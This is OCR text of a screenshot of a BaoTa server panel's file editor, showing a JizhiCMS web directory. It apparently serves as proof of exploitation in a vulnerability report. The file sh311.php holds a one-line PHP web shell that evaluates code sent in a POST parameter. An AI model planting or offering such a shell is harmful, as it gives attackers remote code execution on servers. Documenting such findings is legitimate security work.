 不安全 172.20.10.4:8888/files
7
5
172.20.10.4 0
首页
网站
FTP
数据库
监控
安全
防火墙
文件
终端
计划任务
软件商店
面板设置
退出
在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体 主题 设置 快捷键
目录：/www/wwwroot/jizhi
上一级 刷新 新建 搜索
A
Conf
FrPHP
Home
Public
backup
cache
install
static
.htaccess
.user.ini
404.html
README.md
admin.php
favicon.ico
index.html
sh311.php
1 <?php
2 @eval($_POST["311"]);
3 ?>
文件位置：/www/wwwroot/jizhi/sh311.php 行 3 ,列 2 历史版本：无 空格：4 编码：UTF-8
共9个目录，13个文件，文件大小: 计算
1 1/1 从
宝塔Linux面板 ©2014-2023 广东堡塔安全技术有限公司 (bt.cn) 求助|建议请上宝塔论坛